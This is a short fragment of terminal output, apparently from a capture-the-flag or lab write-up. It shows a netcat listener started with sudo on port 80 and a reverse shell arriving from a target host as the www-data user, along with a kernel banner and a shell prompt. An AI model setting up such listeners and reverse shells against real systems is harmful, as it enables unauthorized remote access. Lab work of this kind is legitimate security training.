 ┌─[ravishanka@acer]─[~]
└──╼ $sudo nc -lvnp 80
[sudo] password for ravishanka:
listening on [any] 80 ...
connect to [10.8.132.104] from (UNKNOWN) [10.10.14.19] 52634
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x
86_64 GNU/Linux
 07:23:41 up  1:25,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$